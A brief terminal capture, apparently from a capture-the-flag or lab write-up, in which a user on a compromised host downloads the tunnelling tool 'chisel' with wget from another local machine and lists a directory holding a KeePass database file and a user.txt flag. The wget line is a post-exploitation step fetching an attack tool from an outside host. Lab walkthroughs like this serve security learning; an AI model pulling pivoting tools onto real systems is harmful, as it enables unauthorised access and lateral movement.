 pinguinito@ballenasio:~$ wget 192.168.0.20/chisel
--2024-03-12 13:55:51--  http://192.168.0.20/chisel
Connecting to 192.168.0.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8,3M) [application/octet-stream]
Saving to: ‘chisel’
chisel                                  100%[==========================
2024-03-12 13:55:51 (52,2 MB/s) - ‘chisel’ saved [8654848/8654848]
pinguinito@ballenasio:~$ ls
chisel  Database.kdbx  user.txt
pinguinito@ballenasio:~$